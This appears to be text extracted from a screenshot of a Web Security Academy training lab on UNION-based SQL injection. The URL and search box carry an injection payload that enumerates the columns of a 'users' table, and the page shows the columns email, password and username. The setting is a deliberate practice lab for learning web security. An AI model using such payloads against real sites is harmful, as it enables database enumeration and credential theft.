 6f0031.web-security-academy.net/filter?category='union select NULL,column_name from information_schema.columns where table_schema='public' and table_name='users'-- -
g Vault Hack The Box :: Ma... PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,column_name from
information_schema.columns where table_schema='public' and
table_name='users'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
email
password
username